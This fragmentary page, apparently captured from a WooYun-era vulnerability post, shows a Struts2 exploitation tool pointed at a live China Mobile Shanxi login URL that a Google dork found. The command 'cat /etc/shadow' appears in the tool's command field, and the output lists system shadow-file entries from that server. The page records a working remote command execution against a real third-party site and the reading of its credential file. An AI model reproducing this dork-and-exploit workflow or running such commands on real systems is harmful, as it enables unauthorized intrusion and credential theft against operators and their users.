 http://www.sx.10086.cn/lq/user/tologon.action?ui=3
site:cn inurl:logon.action - Go...
10086.cn
手机号码： 请输入手机号
短信密码： 点击获取短信密码
验 证 码： 3872
登 录
Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: ww.sx.10086.cn/lq/user/tologon.action?ui=3 检测是否有漏洞
vcsa:!!:15219:0:99999:7:::
rpc:!!:15219:0:99999:7:::
rpcuser:!!:15219:0:99999:7:::
nfsnobody:!!:15219:0:99999:7:::
sshd:!!:15219:0:99999:7:::
pcap:!!:15219:0:99999:7:::
ntp:!!:15219:0:99999:7:::
haldaemon:!!:15219:0:99999:7:::
distcache:!!:15219:0:99999:7:::
输入命令: cat /etc/shadow
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org